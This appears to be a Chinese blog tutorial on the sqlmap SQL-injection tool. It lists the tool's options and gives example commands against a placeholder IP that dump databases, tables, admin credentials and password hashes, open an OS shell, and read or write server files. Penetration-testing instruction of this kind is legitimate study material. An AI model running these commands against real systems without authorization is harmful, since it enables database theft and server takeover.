
sqlmap简述
sqlmap是一种开源的渗透测试工具,可以自动检测和利用SQL注入漏洞以及接入该数据库的服务器。它拥有非常强大的检测引擎、具有多种特性的渗透测试器、通过数据库指纹提取访问底层文件系统并通过外带连接执行命令。
sqlmap简介
sqlmap是一种开源的渗透测试工具,可以自动检测和利用SQL注入漏洞以及接入该数据库的服务器。它拥有非常强大的检测引擎、具有多种特性的渗透测试器、通过数据库指纹提取访问底层文件系统并通过外带连接执行命令。
sqlmap支持五种不同的注入模式:
- UNION query SQL injection(可联合查询注入)
- Error-based SQL injection(报错型注入)
- Boolean-based blind SQL injection(布尔型注入)
- Time-based blind SQL injection(基于时间延迟注入)
- Stacked queries SQL injection(可多语句查询注入)
支持的数据库为:MySQL,Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, IBM DB2, SQLite, Firebird, Sybase and SAP MAXDB。
我本机的存放地址为:

tree:
sqlmap的参数
Usage: python3 sqlmap [options]
Options:
-h, --help Show basic help message and exit
-hh Show advanced help message and exit
--version Show program's version number and exit
-v VERBOSE Verbosity level: 0-6 (default 1)
Target:
At least one of these options has to be provided to define the
target(s)
-u URL, --url=URL Target URL (e.g. "http://www.site.com/vuln.php?id=1")
-g GOOGLEDORK Process Google dork results as target URLs
Request:
These options can be used to specify how to connect to the target URL
--data=DATA Data string to be sent through POST (e.g. "id=1")
--cookie=COOKIE HTTP Cookie header value (e.g. "PHPSESSID=a8d127e..")
--random-agent Use randomly selected HTTP User-Agent header value
--proxy=PROXY Use a proxy to connect to the target URL
--tor Use Tor anonymity network
--check-tor Check to see if Tor is used properly
Injection:
These options can be used to specify which parameters to test for,
provide custom injection payloads and optional tampering scripts
-p TESTPARAMETER Testable parameter(s)
--dbms=DBMS Force back-end DBMS to provided value
Detection:
These options can be used to customize the detection phase
--level=LEVEL Level of tests to perform (1-5, default 1)
--risk=RISK Risk of tests to perform (1-3, default 1)
Techniques:
These options can be used to tweak testing of specific SQL injection
techniques
--technique=TECH.. SQL injection techniques to use (default "BEUSTQ")
Enumeration:
These options can be used to enumerate the back-end database
management system information, structure and data contained in the
tables
-a, --all Retrieve everything
-b, --banner Retrieve DBMS banner
--current-user Retrieve DBMS current user
--current-db Retrieve DBMS current database
--passwords Enumerate DBMS users password hashes
--tables Enumerate DBMS database tables
--columns Enumerate DBMS database table columns
--schema Enumerate DBMS schema
--dump Dump DBMS database table entries
--dump-all Dump all DBMS databases tables entries
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate
Operating system access:
These options can be used to access the back-end database management
system underlying operating system
--os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC
General:
These options can be used to set some general working parameters
--batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target
Miscellaneous:
These options do not fit into any other category
--wizard Simple wizard interface for beginner users
sqlmap 简单使用
数据库注入
-

爆数据库:【–batch选项指自动选择】
sqlmap -u "http:/1.1.1.1/sqli?id=1" --dbs --batch
-

爆表:【用-D选项指定想要爆表的数据库名】
sqlmap -u "http:/1.1.1.1/sqli?id=1" -D 510cms --tables --batch
-
爆列:
sqlmap -u "http:/1.1.1.1/sqli?id=1" -D 510cms -T 510cms_admin --columns --batch

-

爆值:
sqlmap -u "http:/1.1.1.1/sqli?id=1" -D 510cms -T 510cms_admin -C name,passwd --dump --batch
直连数据库
sqlmap -d 'mysql://USER:PASSWORD@DBMS_IP:DBMS_PORT/DATABASE_NAME'
获取shell
sqlmap -u "http:/1.1.1.1/sqli?id=1" --os-shell
文件操作
读取文件:
sqlmap -u "http:/1.1.1./sqli?id=1" --file-read "文件绝对路径"


已经读取到了。
上传文件:
sqlmap -u "http:/1.1.1.1/sql?id=1" --file-write "源文件路径" --file-dest "目的路径"
sql注入【未更】
更多推荐
 已为社区贡献1条内容
已为社区贡献1条内容








所有评论(0)